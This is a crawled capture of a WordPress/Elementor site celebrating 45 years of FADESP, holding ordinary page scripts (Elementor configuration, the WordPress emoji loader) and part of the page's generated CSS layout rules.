var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/45anos.fadesp.org.br\/wp-admin\/admin-ajax.php","nonce":"fa85e72a31","urls":{"assets":"https:\/\/45anos.fadesp.org.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/45anos.fadesp.org.br\/index.php?rest_route=\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/45anos.fadesp.org.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://45anos.fadesp.org.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/45anos.fadesp.org.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9,"title":"45%20Anos%20FADESP","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1" id="elementor-frontend-js"></script>
<script src="https://45anos.fadesp.org.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://45anos.fadesp.org.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://45anos.fadesp.org.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://45anos.fadesp.org.br/wp-content/uploads/elementor/css/post-9.css?ver=1674054360
body_size: 31037
content:
.elementor-9 .elementor-element.elementor-element-2ee4dc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-2ee4dc6{margin-top:0px;margin-bottom:0px;padding:24px 36px 24px 36px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-082a647.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-082a647.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-082a647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-0ef90c6{text-align:left;}.elementor-9 .elementor-element.elementor-element-0ef90c6 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-9 .elementor-element.elementor-element-0ef90c6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-6456044.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-6456044.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-6456044 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li a{padding:0px 0px 0px 12px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li > a{border-right:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-align-right .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-vertical > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Helvetica", Sans-serif;font-size:1em;font-weight:300;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li > a{color:#000000;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-toggle-text{color:#000000;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li a span, .elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-9 .elementor-element.elementor-element-b98b255 .indicator-svg svg{width:15px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#FFFFFF;border-color:#000000;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li:hover > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li:hover > a > span svg{fill:#C9C9C9;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li.current-menu-item > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li.current-menu-ancestor > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #0C0C0C;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #0C0C0C;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li a span, .elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-b98b255 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f58ac34 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-f58ac34{padding:24px 24px 24px 24px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li a{padding:0px 0px 0px 12px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li > a{border-right:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu-align-center .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu-align-right .eael-simple-menu.eael-simple-menu-horizontal:not(.eael-simple-menu-responsive) > li:first-child > a{border-left:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-horizontal.eael-simple-menu-responsive > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-vertical > li:not(:last-child) > a{border-bottom:1px solid #FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Helvetica", Sans-serif;font-size:1em;font-weight:300;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li > a{color:#000000;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu-toggle-text{color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li a span, .elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-9 .elementor-element.elementor-element-d72c756 .indicator-svg svg{width:15px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li:hover > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li:hover > a > span svg{fill:#C9C9C9;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li.current-menu-item > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li.current-menu-ancestor > a{color:#C9C9C9;background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:12px;padding-right:12px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #0C0C0C;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #0C0C0C;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li a span, .elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li a .indicator-svg svg{width:12px;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#000000;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-d72c756 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:#f44336;}.elementor-9 .elementor-element.elementor-element-d72c756 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-cd1dca7{text-align:left;}.elementor-9 .elementor-element.elementor-element-cd1dca7 .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-9 .elementor-element.elementor-element-cd1dca7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-46b36fa{margin-top:0px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-b3a2ec4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-dc3e804{text-align:center;}.elementor-9 .elementor-element.elementor-element-dc3e804 img{width:100%;height:550px;object-fit:cover;}.elementor-9 .elementor-element.elementor-element-b00fe25{padding:48px 48px 48px 48px;}.elementor-9 .elementor-element.elementor-element-5c8068e{text-align:justify;color:#000000;font-family:"Lato", Sans-serif;font-weight:400;}.elementor-9 .elementor-element.elementor-element-abc9f2d > .elementor-container{min-height:70px;}.elementor-9 .elementor-element.elementor-element-abc9f2d:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-abc9f2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D0D0;}.elementor-9 .elementor-element.elementor-element-abc9f2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-9 .elementor-element.elementor-element-abc9f2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-0d2d266 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-89ffdea{text-align:center;}.elementor-9 .elementor-element.elementor-element-89ffdea .elementor-heading-title{color:#3F3F3F;font-family:"Helvetica", Sans-serif;font-weight:300;letter-spacing:2.3px;}.elementor-9 .elementor-element.elementor-element-cf1bcfe{padding:48px 48px 48px 48px;}.elementor-9 .elementor-element.elementor-element-4ef3f98{text-align:left;}.elementor-9 .elementor-element.elementor-element-2603102{text-align:justify;color:#000000;font-family:"Lato", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-9 .elementor-element.elementor-element-2603102 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66c74fc > .elementor-container{min-height:70px;}.elementor-9 .elementor-element.elementor-element-66c74fc:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-66c74fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D0D0;}.elementor-9 .elementor-element.elementor-element-66c74fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 48px 0px;}.elementor-9 .elementor-element.elementor-element-66c74fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-16e26f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-8b7deff{text-align:center;}.elementor-9 .elementor-element.elementor-element-8b7deff .elementor-heading-title{color:#3F3F3F;font-family:"Helvetica", Sans-serif;font-weight:300;letter-spacing:2.3px;}.elementor-9 .elementor-element.elementor-element-92e2d17:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-92e2d17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6A6A6A;}.elementor-9 .elementor-element.elementor-element-92e2d17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:48px 24px 48px 24px;}.elementor-9 .elementor-element.elementor-element-92e2d17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-6b5d12b.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-9 .elementor-element.elementor-element-6b5d12b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-9 .elementor-element.elementor-element-6b5d12b > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-d113e57{text-align:center;}.elementor-9 .elementor-element.elementor-element-d113e57 .elementor-heading-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-e702ca9 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-710fa24.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-9 .elementor-element.elementor-element-710fa24.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-9 .elementor-element.elementor-element-710fa24 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-cf381ad{text-align:center;}.elementor-9 .elementor-element.elementor-element-cf381ad .elementor-heading-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-7d1ea19 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-bb6c643.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-9 .elementor-element.elementor-element-bb6c643.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-9 .elementor-element.elementor-element-bb6c643 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-57b1bc2{text-align:center;}.elementor-9 .elementor-element.elementor-element-57b1bc2 .elementor-heading-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-f4afa43 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-bf28a64.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-9 .elementor-element.elementor-element-bf28a64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-9 .elementor-element.elementor-element-bf28a64 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-427ecc8{text-align:center;}.elementor-9 .elementor-element.elementor-element-427ecc8 .elementor-heading-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-5ca7a94 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-2e69e75 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f2b0093{text-align:center;}.elementor-9 .elementor-element.elementor-element-f2b0093 .elementor-heading-title{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-1da6cd8 .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-cb63aed > .elementor-container{min-height:70px;}.elementor-9 .elementor-element.elementor-element-cb63aed{padding:48px 0px 48px 0px;}.elementor-9 .elementor-element.elementor-element-693c2de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a1dd420{text-align:center;}.elementor-9 .elementor-element.elementor-element-a1dd420 .elementor-heading-title{color:#3F3F3F;font-family:"Helvetica", Sans-serif;font-weight:300;letter-spacing:2.3px;}.elementor-9 .elementor-element.elementor-element-9d62e42{padding:48px 48px 48px 48px;}.elementor-9 .elementor-element.elementor-element-4ad3d0f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4646ed3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-01dd40f{text-align:justify;color:#000000;font-family:"Lato", Sans-serif;font-size:1em;font-weight:400;}.elementor-9 .elementor-element.elementor-element-01dd40f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-7e06f61 > .elementor-container{min-height:70px;}.elementor-9 .elementor-element.elementor-element-7e06f61:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-7e06f61 > .elementor-motion-effects-container > 